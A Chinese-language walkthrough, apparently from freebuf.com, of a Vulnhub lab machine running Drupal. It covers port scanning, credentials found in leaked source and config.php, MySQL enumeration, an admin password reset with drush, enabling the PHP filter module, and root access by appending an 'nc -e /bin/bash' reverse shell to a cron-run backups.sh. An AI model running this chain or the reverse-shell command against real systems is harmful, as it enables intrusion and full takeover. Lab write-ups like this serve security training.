Vulnhub提供线索在盒子外面

确定主机IP地址

扫描主机开放端口

root@kali:~# nmap -sV -T4 -A 192.168.10.130

对目录结构进行扫描

搜索发现网站源码

。下载源码查看是否存在有用信息

。下载源码查看是否存在有用信息

最终在config.php

发现了账号密码

发现了账号密码

通过SSH登录尝试

通过SSH登录尝试

横向移动收集信息,



发现开放端口数据库3306

在这个路径下

发现数据库密码

‘database’ => ‘d7db’,

‘username’ => ‘db7user’,

‘password’ => ‘yNv3Po00’,

‘prefix’ => ”,

登录成功

1、显示数据库列表。

show databases;

2、显示库中的数据表:

use mysql;

show tables;

3、显示表中所有信息、

select * from users ;

虽然获取到了admin hash值,并没有解密成功

发现mail中的邮件

从邮件中发现

1.从最新一封与上一封邮件时间上比对,发现存在定时任务

2.发现脚本路径

脚本内容

了解过后,发现drush 是管理drupal后台的命令

可以用来修改用户admin密码

修改密码需要到/var/www/html下使用drush

不然会找不到站点

登录成功

上传并启用drupal php filter

下载地址

https://ftp.drupal.org/files/projects/php-8.x-1.1.tar.gz

启用模块

点击下面的install

启用成功

写入反弹shell

kali端监听

在之前脚本中

www-data用户拥有脚本写入权限

echo ” nc -e /bin/bash 192.168.10.155 8888″ >backups.sh

KALI监听,提权成功

拿到flag

总结:善于发现一些网站标识;善于利用谷歌百度

来源:freebuf.com 2021-01-21 17:23:06 by: gaoye02

请登录后发表评论

注册